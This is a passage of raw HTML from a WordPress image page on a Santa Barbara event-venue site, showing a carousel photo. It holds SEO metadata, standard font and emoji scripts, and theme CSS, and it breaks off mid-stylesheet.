

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/
body_size: 24041
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ChasePalmParkCarousel_WillaKveta (2) - Santa Barbara Venues</title>
	<link rel="canonical" href="https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ChasePalmParkCarousel_WillaKveta (2) - Santa Barbara Venues" />
	<meta property="og:description" content="Willa Kveta Photography" />
	<meta property="og:url" content="https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="article:modified_time" content="2018-07-24T22:54:44+00:00" />
	<meta property="og:image" content="https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/","url":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/","name":"ChasePalmParkCarousel_WillaKveta (2) - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2.jpg","datePublished":"2018-07-24T22:49:55+00:00","dateModified":"2018-07-24T22:54:44+00:00","breadcrumb":{"@id":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2.jpg","width":"2000","height":"1334","caption":"Willa Kveta Photography"},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/property/chase-palm-park-carousel/chasepalmparkcarousel_willakveta-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Carousel House","item":"https://santabarbaravenues.com/property/chase-palm-park-carousel/"},{"@type":"ListItem","position":3,"name":"ChasePalmParkCarousel_WillaKveta (2)"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
